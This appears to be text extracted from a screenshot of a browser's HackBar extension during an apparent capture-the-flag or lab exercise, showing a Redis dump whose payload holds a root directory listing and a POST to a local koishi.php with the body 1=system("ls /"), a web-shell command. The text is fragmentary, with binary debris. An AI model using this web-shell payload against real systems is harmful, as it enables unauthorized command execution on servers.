 不安全 192.168.13.128/koishi.php
REDIS0011� redis-ver7.2.4� redis-bits�@�ctime�~�e�used-mem���aof-base���payload0 app bin boot dev etc flag home initrd.img initrd.img.old koishi lib lib32 lib64
lost+found media mnt opt proc root run sbin srv sys tmp u01 usr var vmlinuz vmlinuz.old zp ��,�q��e
欢迎 元素 控制台 源代码 性能 内存 Cookie-Editor 搜索 应用程序 HackBar 网络 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://192.168.13.128/koishi.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("ls /");
Name Value
Upgrade-Insecure-Requ... 1